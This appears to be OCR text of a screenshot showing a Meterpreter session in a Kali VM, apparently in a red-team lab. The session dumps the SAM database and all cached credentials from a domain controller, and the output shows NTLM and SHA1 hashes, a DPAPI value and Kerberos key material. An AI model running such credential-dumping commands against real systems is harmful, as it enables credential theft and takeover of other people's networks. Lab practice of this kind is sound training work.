 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 07:23 PM
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : RED-CHILDDC
SysKey : 14514d87cda4778f33f677f26e309202
Local SID : S-1-5-21-4061071934-4012154252-921164204
SAMKey : 68114d3e64fc9030b028f62e3ce8b117
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 34231c3e6805d37c9f689a9daba9e30a
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username      Domain  NTLM                              SHA1                                      DPAPI
--------      ------  ----                              ----                                      -----
RED-CHILDDC$  CHILD   282faa27c6b74050f8d4a54de534bf4b  921cf8efe5288fe4ce8bbf01913a5c5acf9cd3dd
RED-CHILDDC$  CHILD   1b42cef98ea0cc1e74c492389d31d42b  69af3f77d19f0334d3830865536a1220ebf3f1c7
child-admin   CHILD   dbac2b57a73bb883422658d2aea36967  6b96602d4fef55229df1172a6cac3f6f665aa15d  55f91fcf17c634215305b05bf8c35a73
wdigest credentials
===================
Username      Domain  Password
--------      ------  --------
(null)        (null)  (null)
RED-CHILDDC$  CHILD   (null)
child-admin   CHILD   (null)
kerberos credentials
====================
Username      Domain              Password
--------      ------              --------
(null)        (null)              (null)
RED-CHILDDC$  child.redteam.corp  54 4f 41 22 17 43 2b 1c 12 a7 9d 17 bb db 46 62 90 fa 2d 75 8d 08 ad 36 c8 12 8b 28 9c ae 7e 56 78 c3 3c b7 ba c2 c7 1a 1d 1d 61 a2 f4 2f da 2f 4f 97
25 cf 19 c7 f0 b7 f8 3a 75 28 5b 45 e2 22 35 3a 02 84 04 8a 8c 8e 6d a8 ee 40 38 33 bc ef 38 3a d2 49 eb 5d b3 82 9d 72 28 76 07 16 61 19 61 e5 7d 82
04 59 38 99 b7 29 9e 32 8e 3b 1a 4d 49 3d 57 9d c2 61 0d c0 8c 97 ea ff 14 61 50 b7 94 30 93 fb b1 3f 22 dd d2 ac fe fe c2 23 8a 4d e5 52 6a a6 80 5a